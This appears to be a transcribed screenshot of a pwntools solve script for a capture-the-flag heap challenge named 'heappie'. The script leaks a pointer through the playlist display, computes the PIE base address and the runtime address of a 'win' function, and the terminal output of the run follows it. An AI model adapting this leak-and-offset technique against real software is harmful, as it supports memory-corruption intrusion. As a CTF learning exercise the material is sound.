 1 #!/home/kali/.venv/bin/python3
2
3 from pwn import *
4 import re
5
6 exe = './heappie'
7 elf = ELF(exe, checksec=False)
8 p = process(exe)
9
10 win_offset = elf.symbols['win']
11
12 #data = p.readuntil(b'Show playlist\n')
13
14 # filling a first struct to leak an address:
15 p.sendline(b'1')
16 p.sendline(b'y')
17 p.sendline(b'play_1')
18 p.sendline(b'0')
19 p.sendline(b'biboup')
20
21 # leak address
22 p.sendline(b'4')
23
24 # collect data to parse it
25 data = p.recv(timeout=4).decode() # timeout=4 works too
26 print(f"###\ndata received: {data}\n###")
27
28 # look for pattern using re.search(pattern, string, flags=0)
29 matches = re.search('song: (0x[0-9A-Fa-f]+)', data)
30 print(f"matches: type: {type(matches)}, value: {matches}")
31 # Match: object returned by successful matches and searches.
32 matches = str(matches.group(0))[6:]
33
34 # getting global play_1 addr:
35 if matches:
36     play_1_addr = int(matches, 16)
37     print(f"leaked play_1_addr: {hex(play_1_addr)}")
38 else:
39     print("found nothing")
40
41
42 # getting play_1 offset:
43 play_1_offset = elf.symbols['play_1']
44 print(f"play_1_offset: {play_1_offset}")
45
46 base_addr = play_1_addr - play_1_offset
47 print(f"base_addr: {base_addr}")
48
49 win_runtime_addr = base_addr + win_offset
→  Heappie git:(main) ✗ ./solve.py
[+] Starting local process './heappie': pid 85957
###
data received: ════════════════════════════════════════════
⇒           Welcome to Heappie            ⩽
════════════════════════════════════════════
Fill your playlist with your favorite music!

Examples:
        1. Imagine by John Lennon
        2. Blowin' in the Wind by Bob Dylan
        3. Aquarius/Let the Sunshine In by The 5th Dimension

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Do you want to add a sound to the music? (y/n): Sound added to the music!
Enter music title: Enter music artist: Enter music description: Music added to your playlist!

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Your playlist:
        1. play_1 by 0 (song: 0×56538014e2b3)
1. Add music
2. Play music
3. Delete music
4. Show playlist
>>
###
matches: type: <class 're.Match'>, value: <re.Match object; span=(637, 657), match='song: 0×56538014e2b3'>
leaked play_1_addr: 0×56538014e2b3
play_1_offset: 4733
base_addr: 94916631121974
win_runtime_addr: 94916631126575
[*] Switching to interactive mode
$